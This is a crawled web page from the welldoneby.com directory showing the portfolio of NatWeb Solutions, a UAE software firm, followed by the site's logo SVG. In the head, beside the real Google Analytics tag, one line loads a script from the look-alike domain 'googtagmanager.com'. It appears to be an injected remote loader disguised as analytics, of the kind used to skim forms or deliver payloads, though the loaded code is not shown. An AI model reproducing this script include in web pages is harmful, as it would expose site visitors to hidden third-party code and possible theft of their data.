

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welldoneby.com/user/NatWebSolutions/portfolio/
body_size: 6767
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>NatWeb Solutions - List of Portfolio | welldoneby.com</title>
<meta name="description" lang="en" content="List of portfolio NatWeb Solutions company at welldoneby.com." />
<link rel="canonical" href="https://welldoneby.com/user/NatWebSolutions/portfolio/" />
<meta http-equiv="Content-Language" content="en" />
<meta name="robots" content="index, follow" />
<meta name="format-detection" content="telephone=no" />
<link rel="icon" href="https://welldoneby.com/files/extensions/base/580ccc14ec0dc8.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" type="text/css" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="https://welldoneby.com/files/min/bootstrap.1c9f598afaa6d904c88bfc58d822c68b.css?v=8f704c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/custom.634580ac9727545391a4c76fef4a70b9.css?v=d41d8c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420" type="text/css" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://googtagmanager.com/m-1.0.6.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179507373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179507373-1');
</script></head>
<body>
<div class="c-fixedAlerts" id="j-alert-global" style="display: none;">
    <div class="alert j-wrap">
        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
        <strong class="j-title"></strong>
        <div class="j-message"></div>
    </div>
</div>
<div id="l-wrap">
    <!-- Topline -->

    <div class="l-topBar-v2 not-logged">
        <div class="container">
            <div class="l-nav-in">
                <!--left-->
                <div class="l-topBar-v2-l">
                                            <div class="navbar-header-dropdown-toggle">
                            <a href="javascript:" id="j-geo-region-select"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 10 14" width="10"><path d="M4.846 0C2.166 0 0 2.191 0 4.9 0 8.575 4.846 14 4.846 14s4.846-5.425 4.846-9.1c0-2.709-2.167-4.9-4.846-4.9zm0 6.462a1.616 1.616 0 1 1 .001-3.232 1.616 1.616 0 0 1 0 3.232z" fill="#68AF55" fill-rule="nonzero"></path></svg>                                <span>Your region</span>
                                <i class="l-caret fa fa-caret-down" aria-hidden="true"></i>
                            </a>
                            <div class="c-dropdown navbar-header-dropdown displaynone" id="j-geo-region-dropdown">
            <div class="j-select-country">
            <div class="c-dropdown-heading">
                <a href="#" class="close"><i class="fa fa-times"></i></a>
                <h3>Choose country</h3>
                <div class="c-spacer10"></div>
                Search for <a href="#" class="j-all" data-id="0">in all countries</a>            </div>
            <div class="c-dropdown-inner">
                <ul class="navbar-header-dropdown-countries">
                                            <li><a href="#" class="j-select" data-id="7000" data-keyword="belarus" data-noregions="1" data-is-country="1">Belarus</a></li>
                                            <li><a href="#" class="j-select" data-id="1" data-keyword="ukraine" data-noregions="1" data-is-country="1">Ukraine</a></li>
                                            <li><a href="#" class="j-select" data-id="8000" data-keyword="usa" data-noregions="0" data-is-country="1">USA</a></li>
                                            <li><a href="#" class="j-select" data-id="8001" data-keyword="argentina" data-noregions="1" data-is-country="1">Argentina</a></li>
                                            <li><a href="#" class="j-select" data-id="8002" data-keyword="australia" data-noregions="0" data-is-country="1">Australia</a></li>
                                            <li><a href="#" class="j-select" data-id="8003" data-keyword="bangladesh" data-noregions="1" data-is-country="1">Bangladesh</a></li>
                                            <li><a href="#" class="j-select" data-id="8004" data-keyword="brazil" data-noregions="1" data-is-country="1">Brazil</a></li>
                                            <li><a href="#" class="j-select" data-id="8005" data-keyword="canada" data-noregions="1" data-is-country="1">Canada</a></li>
                                            <li><a href="#" class="j-select" data-id="8006" data-keyword="colombia" data-noregions="1" data-is-country="1">Colombia</a></li>
                                            <li><a href="#" class="j-select" data-id="8007" data-keyword="france" data-noregions="1" data-is-country="1">France</a></li>
                                            <li><a href="#" class="j-select" data-id="8008" data-keyword="germany" data-noregions="1" data-is-country="1">Germany</a></li>
                                            <li><a href="#" class="j-select" data-id="8009" data-keyword="india" data-noregions="1" data-is-country="1">India</a></li>
                                            <li><a href="#" class="j-select" data-id="8010" data-keyword="ireland" data-noregions="1" data-is-country="1">Ireland</a></li>
                                            <li><a href="#" class="j-select" data-id="8011" data-keyword="israel" data-noregions="1" data-is-country="1">Israel</a></li>
                                            <li><a href="#" class="j-select" data-id="8012" data-keyword="italy" data-noregions="1" data-is-country="1">Italy</a></li>
                                            <li><a href="#" class="j-select" data-id="8013" data-keyword="mexico" data-noregions="1" data-is-country="1">Mexico</a></li>
                                            <li><a href="#" class="j-select" data-id="8014" data-keyword="netherlands" data-noregions="1" data-is-country="1">Netherlands</a></li>
                                            <li><a href="#" class="j-select" data-id="8015" data-keyword="new-zealand" data-noregions="1" data-is-country="1">New Zealand</a></li>
                                            <li><a href="#" class="j-select" data-id="8016" data-keyword="pakistan" data-noregions="1" data-is-country="1">Pakistan</a></li>
                                            <li><a href="#" class="j-select" data-id="8017" data-keyword="spain" data-noregions="1" data-is-country="1">Spain</a></li>
                                            <li><a href="#" class="j-select" data-id="8018" data-keyword="poland" data-noregions="1" data-is-country="1">Poland</a></li>
                                            <li><a href="#" class="j-select" data-id="8019" data-keyword="romania" data-noregions="1" data-is-country="1">Romania</a></li>
                                            <li><a href="#" class="j-select" data-id="8020" data-keyword="singapore" data-noregions="1" data-is-country="1">Singapore</a></li>
                                            <li><a href="#" class="j-select" data-id="8021" data-keyword="south-africa" data-noregions="1" data-is-country="1">South Africa</a></li>
                                            <li><a href="#" class="j-select" data-id="8022" data-keyword="united-arab-emirates" data-noregions="1" data-is-country="1">United Arab Emirates</a></li>
                                            <li><a href="#" class="j-select" data-id="8023" data-keyword="united-kingdom" data-noregions="1" data-is-country="1">United Kingdom</a></li>
                                            <li><a href="#" class="j-select" data-id="8024" data-keyword="uruguay" data-noregions="1" data-is-country="1">Uruguay</a></li>
                                            <li><a href="#" class="j-select" data-id="8025" data-keyword="vietnam" data-noregions="1" data-is-country="1">Vietnam</a></li>
                                    </ul>
            </div>
        </div>
    
    <div class="j-select-region displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="text" class="form-control j-search-q" placeholder="Start typing region name ...">
                        <span class="input-group-btn">
                            <button class="btn btn-default j-search" type="button"><i class="fa fa-search"></i></button>
                        </span>
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city-noregion displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="hidden" class="j-city-value" value="0" />
                        <input type="text" class="form-control j-city-ac" placeholder="Enter your city" value="" />
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <h3 class="j-region-title"></h3>
            <div class="c-spacer10"></div>
                        Search for <a href="#" class="j-all" data-id="0">all over the region</a>            <div class="pull-right-lg pull-right-md">
                <a href="#" class="ajax-link j-change"><span>Change region</span></a>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>
</div>

<script type="text/javascript">
    </script>                        </div>
                                    </div>
                <!--right-->
                <div class="l-topBar-v2-r">
                    <a href="https://welldoneby.com/user/login"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 14 14" width="14"><path d="M7 0C3.136 0 0 3.136 0 7s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 2.1c1.162 0 2.1.938 2.1 2.1 0 1.162-.938 2.1-2.1 2.1-1.162 0-2.1-.938-2.1-2.1 0-1.162.938-2.1 2.1-2.1zm0 9.94a5.04 5.04 0 0 1-4.2-2.254C2.821 8.393 5.6 7.63 7 7.63c1.393 0 4.179.763 4.2 2.156A5.04 5.04 0 0 1 7 12.04z" fill="#68AF55" fill-rule="nonzero"></path></svg>Log in</a>
                    <a href="https://welldoneby.com/user/register"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="9" viewBox="0 0 16 9" width="16"><path d="M8.473 2.91A4.357 4.357 0 0 0 4.363 0 4.367 4.367 0 0 0 0 4.364a4.367 4.367 0 0 0 4.364 4.363 4.357 4.357 0 0 0 4.109-2.909h3.163v2.91h2.91v-2.91H16V2.91H8.473zm-4.11 2.908c-.8 0-1.454-.654-1.454-1.454 0-.8.655-1.455 1.455-1.455s1.454.655 1.454 1.455-.654 1.454-1.454 1.454z" fill="#68AF55" fill-rule="nonzero"></path></svg>Sign Up</a>
                </div>
            </div>
        </div><!-- /.container -->
    </div>




<!-- Navigation -->
<nav class="navbar-v2 navbar-default" role="navigation">
    <div class="container">
        <div class="l-nav-in">
            <!-- Logo and toggle button -->
            <div class="navbar-header">
                <div class="navbar-brand">
                    <a class="logo" href="https://welldoneby.com/">
                        <img src="https://welldoneby.com/img/logo.svg" alt="" />
                    </a>
                    <div class="logo-text">
                        <a href="https://welldoneby.com/" class="logo-text-main">WellDoneBy</a>
                    </div>
                </div>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                    <i class="fa fa-bars"></i>
                </button>
            </div>
            <!-- Menu -->
            <div class="collapse navbar-collapse navbar-right" id="navbar-collapse-1">
                <ul class="nav navbar-nav in-navbar">
                    <li><a href="https://welldoneby.com/blog/startups/">AI Startups</a></li><li class="active"><a href="https://welldoneby.com/users/">Developers</a></li>                            <li class="dropdown">
                                <a href="/blog/" class="dropdown-toggle" data-toggle="dropdown">
                                    AI Blogs<b class="caret"></b>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://welldoneby.com/blog/">All Topics</a></li><li><a href="https://welldoneby.com/blog/category/project-management/">Project Management</a></li><li><a href="https://welldoneby.com/blog/category/software-development/">Software Development</a></li><li><a href="https://welldoneby.com/blog/category/product-management/">Product Management</a></li><li><a href="https://welldoneby.com/blog/category/mobile-development/">Mobile Development</a></li><li><a href="https://welldoneby.com/blog/category/startups/">Startups</a></li><li><a href="https://welldoneby.com/blog/category/digital-marketing/">Digital Marketing</a></li><li><a href="https://welldoneby.com/blog/category/e-commerce/">Ecommerce</a></li><li><a href="https://welldoneby.com/blog/category/enterprise-software/">Enterprise Software</a></li><li><a href="https://welldoneby.com/blog/category/productivity/">Productivity</a></li><li><a href="https://welldoneby.com/blog/category/team-management/">Team Management</a></li><li><a href="https://welldoneby.com/blog/category/testing-and-qa/">Testing and QA</a></li>                                </ul>
                            </li>
                            <li><a href="https://welldoneby.com/blog/submit-startup/">Submit Your Startup</a></li>                </ul>
            </div>
        </div>
    </div>
</nav>    <div class="container">

    <section class="l-mainContent">
        <div class="row">

            <aside class="col-md-3">

                <div class="l-borderedBlock p-profileColumn">

    <div class="l-inside p-profile-top">
        <div class="p-profile-avatar">
            <img src="https://welldoneby.com/files/images/avatars/0/870n7a2331.png" alt="NatWeb Solutions" />
            <span class="c-status c-status-lg c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>        </div>
                <h6>NatWeb Solutions<!-- [achievements_p06c585_profile{"user_id":"870","place":{"0":"profile"}}] --></h6>

        <div id="j-user-status">
                                <span class="label label-success">Available</span>
                    <div class="p-status-text"><div>Best solution to grow your business in the UAE.</div></div>                                <div>
                                                        </div>
                                                    </div>
    </div>

    

    <a class="p-profile-collapse-toggle text-center ajax-link" data-toggle="collapse" href="#profile-collapse"><span>Show info</span></a>
    <div class="p-profile-collapse collapse" id="profile-collapse">

        <div class="l-inside">
            <ul class="p-profile-info-list">
                                    <li><i class="fa fa-list-alt"></i> On site: 380 </li>                    <li><i class="fa fa-bar-chart-o"></i> Rating: <span class="text-success">61</span></li>
                                                                        <li><i class="fa fa-clock-o"></i> 100 $</li>
                                                                            <li><i class="fa fa-dollar"></i> Budget 5000                                $</li>
                                                                            <li class="o-feedbacks-inf"><i class="fa fa-comments-o"></i> Reviews:                    <span id="j-user-opinions-cache"><a class="o-good" href="https://welldoneby.com/user/NatWebSolutions/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/NatWebSolutions/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/NatWebSolutions/opinions/?t=2">-0</a></span>
                </li>
                                            </ul>
        </div><!-- /.l-inside -->

                <div class="l-inside">
            <h6>Categories</h6>
                        <a href="https://welldoneby.com/users/specialization/custom-software-development/"><small><b>Custom Software Development</b></small></a> (370 ), <br /><a href="https://welldoneby.com/users/specialization/web-development/"><small>Web Development</small></a> (282 ), <br /><a href="https://welldoneby.com/users/specialization/mobile-app-development/"><small>Mobile App Development</small></a> (284 ), <br /><a href="https://welldoneby.com/users/specialization/e-commerce-development/"><small>E-Commerce Development</small></a> (83 ), <br /><a href="https://welldoneby.com/users/client-size/small-business/"><small>Small Business (< $10M)</small></a> (314 ), <br /><a href="https://welldoneby.com/users/client-size/midmarket/"><small>Midmarket ($10M - $1B)</small></a> (318 )        </div>
                        <div class="l-inside">
            <h6>Location</h6>
            <ul class="p-profile-info-list">
                <li><i class="fa fa-map-marker"></i> Abu Dhabi, United Arab Emirates</li>
            </ul>
        </div>
        
        <div class="l-inside">
            <h6>Experience</h6>            <ul class="p-profile-info-list">
                                <li>Experience: <strong>3 years</strong></li>                <li>On site: <strong>5 years 3 months</strong></li>
                <li>Online: <strong>5 years ago</strong></li>            </ul>
        </div>

                <div class="l-inside">
            <h6>Contacts</h6>
                        <!--noindex-->
            <ul class="p-profile-info-list">
                                <li><i class="fa fa-globe"></i> <a href="https://natwebsolutions.com" target="_blank" rel="nofollow">https://natwebsolutions.com</a></li>
                                <li><i class="fa fa-phone"></i> +971503953369</li>
                            </ul>
            <!--/noindex-->
                    </div>
        
        
        <!-- [claims_p0561fb_user_profile{"user_id":"870"}] -->

    </div>
</div>
<script type="text/javascript">
</script>
            </aside>

            <div class="col-md-9 l-content-column">

                <div class="l-menu-filter">
    <button type="button" class="l-tabs-toggle btn btn-default" data-toggle="collapse" data-target="#j-user-cabinet-tab"><i class="fa fa-chevron-down pull-right"></i><span class="j-title">Portfolio</span></button>
    <ul class="nav nav-tabs collapse" id="j-user-cabinet-tab">
                    <li class="j-tab-portfolio active"><a href="https://welldoneby.com/user/NatWebSolutions/portfolio/" data-a="portfolio">Portfolio</a></li>
                    <li class="j-tab-opinions"><a href="https://welldoneby.com/user/NatWebSolutions/opinions/" data-a="opinions">Reviews</a></li>
                    <li class="j-tab-info"><a href="https://welldoneby.com/user/NatWebSolutions/info/" data-a="info">Info</a></li>
            </ul>
</div>

                <div class="p-profileContent" id="j-portfolio-owner-list">

        <form method="get" action="" id="j-portfolio-owner-list-form">
            <input type="hidden" name="page" value="0" />
            <input type="hidden" name="spec" value="0" />

            <div class="p-profile-title">
                <div class="dropdown pull-left">
                    <a href="#" class="ajax-link" data-toggle="dropdown"><span class="j-f-spec-title">All sections</span><b class="caret"></b></a>
                    <ul class="dropdown-menu c-dropdown-caret_left" role="menu">
                                                    <li><a href="#" class="j-f-spec-select" data-id="0">All sections</a></li>
                                                    <li><a href="#" class="j-f-spec-select" data-id="35">Custom Software Development</a></li>
                                            </ul>
                </div>
                                <div class="clearfix"></div>
            </div>
        </form>

        
        <div class="j-list"><div class="p-portfolioSection j-spec">
            <h5>Custom Software Development</h5>

                        <div class="hidden j-descr"><p>  </p></div>

            
                            <div class="row">
                                            <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/NatWebSolutions/portfolio/2951-timepiece360ae.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/2951o0242.png" alt="timepiece360.ae" />
                                </div>
                                timepiece360.ae                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/NatWebSolutions/portfolio/2950-systemhr.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/2950o42df.png" alt="system.hr" />
                                </div>
                                system.hr                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/NatWebSolutions/portfolio/2949-passabudhabicom.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/2949o73e9.png" alt="passabudhabi.com" />
                                </div>
                                passabudhabi.com                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                        </div><div class="row">                                            <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/NatWebSolutions/portfolio/2948-happybabyae.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/2948o1b7e.png" alt="happybaby.ae" />
                                </div>
                                happybaby.ae                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/NatWebSolutions/portfolio/2947-symmetrygymdubaicom.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/2947obb08.png" alt="Symmetrygymdubai.com" />
                                </div>
                                Symmetrygymdubai.com                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/NatWebSolutions/portfolio/2946-gothelistcom.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/2946o6473.png" alt="gothelist.com" />
                                </div>
                                gothelist.com                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                        </div><div class="row">                                    </div>
                    </div>
    </div>

        <div class="j-pagination"></div>

        
    </div>
<script type="text/javascript">
    </script>
            </div>

        </div>
    </section>

</div>
    </div>
<p class="c-scrolltop" id="j-scrolltop">
    <a href="#"><span><i class="fa fa-arrow-up"></i></span>Up</a>
</p>
<footer class="l-footer-v2" id="l-footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-3">
                                <p>© 2024 WelldoneBy.com</p>            </div><!-- ./col-sm-3 -->

            <div class="col-sm-6">
                                <div class="row">
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/about-us/" class="">About Us</a></li><li><a href="https://welldoneby.com/adv.html" class="">Advertise on WelldoneBy</a></li><li><a href="https://welldoneby.com/agreement.html" class="">Terms of Service</a></li><li><a href="https://welldoneby.com/blog/contact-us/" class="">Contact Us</a></li><li><a href="https://welldoneby.com/blog/write-for-us/" class="">Write for Us</a></li>                        </ul>
                    </div>
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/submit-startup/" class="">Submit Your Startup</a></li><li><a href="https://welldoneby.com/user/register" class="">List Your IT Company</a></li>                        </ul>
                    </div>
                                    </div>
                            </div>

            <div class="col-sm-3">
                <!-- Social Icons -->
                <div class="social-icons">
                    <ul>
                                            </ul>
                </div><!-- /social-icons -->
                <div class="clearfix"></div>
                <div class="l-footer-counters">
                                    </div>
                <div class="l-footer-age">
                    18+
                </div>
            </div>

        </div>
    </div><!-- /.container -->
</footer>
<script src="https://welldoneby.com/files/min/jquery.min.310018aab9992f6f0af9935aaf123e7b.js?v=56852e" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bff.6bbef4a524eef9a1dff363da652b82cb.js?v=ea2b34" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bootstrap3.min.30e081b77c74d8094e592e9166d6da67.js?v=7ed442" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/portfolio.owner.list.b2d4b1db391b2446ef72e36ca6b0b091.js?v=d25230" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/autocomplete.6e08ee1b8eb7b543ceacc8217d600c45.js?v=545412" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
$(function(){
    app.init({adm: false, host:'welldoneby.com', root: 'https://welldoneby.com/', rootStatic: 'https://welldoneby.com',
              cookiePrefix: 'bff_', regionPreSuggest: [["8100","New York","1","8054"],["8118","San Francisco","0","8030"]], lng: 'en',
    lang: {"form_btn_loading":"Please wait...","form_alert_errors":"Following errors occurred while filling out the form:","form_alert_required":"Please complete all marked fields"},
    mapType: 'google',
    logined: false,
    device: 'desktop'
    });
 });


    jPortfolioOwnerList.init({"lang":{"item_delete":"Delete work?","spec_save_success":"Section settings saved"},"specs":{"0":{"id":0,"t":"All sections"},"35":{"id":"35","t":"Custom Software Development"}},"ajax":true});
    
    jFilterRegion.init({"lang":[],"country":0,"cityNoRegion":0,"changeLocation":false});

    let isUserModule = 0;
    let url = '';

    $('.j-select-region').on('click', '.j-select', function(e) {
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $cities = $($block).find('.j-select-city'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword'),
            pkey = $(this).data('pkey'),
            cityUrl = url;

        if (!reg) return;

        if (isUserModule) {
            if (pkey) {
                cityUrl += pkey + '/'
            }
            $($cities).find('.j-c-all').attr('href', cityUrl + keyword + '/')
        }
    });

    $('.j-select-country').on('click', '.j-select', function(e){
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $regions = $($block).find('.j-select-region'),
            $noRegion = $($block).find('.j-select-city-noregion'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword');

        if (!reg) return;

        if(isUserModule) {
            $($regions).find('.j-c-all').attr('href', url+keyword+'/')
            $($noRegion).find('.j-c-all').attr('href', url+keyword+'/')
        }
    });
    
//]]></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4c54bf239024d21b220750fea1c0d25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://welldoneby.com/img/logo.svg
body_size: 1473
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="42px" viewBox="0 0 40 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 51.1 (57501) - http://www.bohemiancoding.com/sketch -->
    <title>11D86997-81D2-4538-99A8-0EFAB9DE12A6</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Main" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="main-1-mob" transform="translate(-16.000000, -62.000000)">
            <g id="Group-7" transform="translate(12.000000, 49.000000)">
                <g id="FL-Copy-4" transform="translate(5.000000, 14.000000)">
                    <g id="FL-Copy-5">
                        <path d="M14.412209,29.1668657 C15.3273913,28.2035159 16.013778,27.4810035 16.4713691,26.9993286 C18.6212378,24.736309 21.6965503,21.4991379 25.6973067,17.2878154 C26.128145,16.8343014 26.7985502,16.1286117 27.7085224,15.1707463 C30.3610075,16.2640299 33.4910448,15.6868657 35.6336493,13.430597 C37.9736269,10.9676119 38.4155896,7.26373134 36.9613806,4.33059701 L31.9750149,9.57940299 L28.8390224,6.27835821 L33.8253881,1.02955224 C31.0389104,-0.50119403 27.5202239,-0.0359701493 25.1803881,2.42791045 C23.0377836,4.68343284 22.4894776,7.97731343 23.5279552,10.769403 L21.7474851,12.6434328 L11.6092836,23.3146269 L10.2309328,24.7655224 C7.57915672,23.6722388 4.44926119,24.249403 2.30665672,26.5055224 C-0.0340298507,28.9686567 -0.476134328,32.6723881 0.978074627,35.6056716 L5.9644403,30.3559701 L9.10043284,33.6579104 L4.11406716,38.9067164 C6.90068657,40.4374627 10.4192313,39.9720896 12.7599179,37.508209 C14.9018134,35.2528358 15.4508284,31.958209 14.412209,29.1668657 Z" id="Stroke-1" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M0.581768657,0.841641791 L0.799559701,0.61238806 C1.3854403,-0.00507462687 2.337,-0.00507462687 2.92373134,0.61238806 L4.87576866,2.66791045 L2.53465672,5.13313433 L0.581768657,3.07746269 C-0.00482089552,2.46 -0.00482089552,1.45910448 0.581768657,0.841641791 Z" id="Stroke-2" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <polyline id="Stroke-3" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round" points="6.56832836 20.0162687 1.44839552 14.6268657 3.67919403 12.278806"></polyline>
                        <polygon id="Fill-4" fill="#66B050" points="35.8620746 33.7429851 32.2064179 37.6001493 37.797806 39.7870149"></polygon>
                        <polygon id="Stroke-5" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round" points="28.1499179 36.4016418 34.5815597 29.6314925 37.797806 39.7870149"></polygon>
                        <path d="M5.92771642,12.3558209 L11.7376045,6.24029851 C11.8465,6.12567164 11.9283134,5.99447761 11.9973657,5.85850746 L34.5815597,29.6314925 L28.1499179,36.4016418 L5.56501493,12.6285075 C5.69418657,12.5565672 5.8188209,12.4704478 5.92771642,12.3558209 Z" id="Fill-6" fill="#66B050"></path>
                        <path d="M5.92771642,12.3558209 L11.7376045,6.24029851 C11.8465,6.12567164 11.9283134,5.99447761 11.9973657,5.85850746 L34.5815597,29.6314925 L28.1499179,36.4016418 L5.56501493,12.6285075 C5.69418657,12.5565672 5.8188209,12.4704478 5.92771642,12.3558209 Z" id="Stroke-7" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M1.55147761,6.16746269 L5.85894776,1.63328358 C6.44553731,1.0158209 7.39652985,1.0158209 7.9831194,1.63328358 L9.75862687,3.50149254 C9.62874627,3.57432836 9.5048209,3.66044776 9.39592537,3.77507463 L3.5861791,9.89059701 C3.47728358,10.0052239 3.39532836,10.1364179 3.32698507,10.2723881 L1.55147761,8.4041791 C0.964746269,7.78597015 0.964746269,6.78492537 1.55147761,6.16746269 Z" id="Fill-8" fill="#66B050"></path>
                        <path d="M1.55147761,6.16746269 L5.85894776,1.63328358 C6.44553731,1.0158209 7.39652985,1.0158209 7.9831194,1.63328358 L9.75862687,3.50149254 C9.62874627,3.57432836 9.5048209,3.66044776 9.39592537,3.77507463 L3.5861791,9.89059701 C3.47728358,10.0052239 3.39532836,10.1364179 3.32698507,10.2723881 L1.55147761,8.4041791 C0.964746269,7.78597015 0.964746269,6.78492537 1.55147761,6.16746269 Z" id="Stroke-9" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M12.1171791,3.26731343 L12.3670149,3.50955224 C13.0392463,4.16089552 13.0392463,5.21880597 12.3670149,5.87089552 L5.70042537,12.3297015 C5.02734328,12.9819403 3.93626119,12.9819403 3.2633209,12.3297015 L3.01419403,12.0876119 C2.34026119,11.4355224 2.34026119,10.3783582 3.01419403,9.7261194 L9.67922388,3.26731343 C10.3531567,2.61522388 11.444097,2.61522388 12.1171791,3.26731343 Z" id="Fill-10" fill="#FFFFFF"></path>
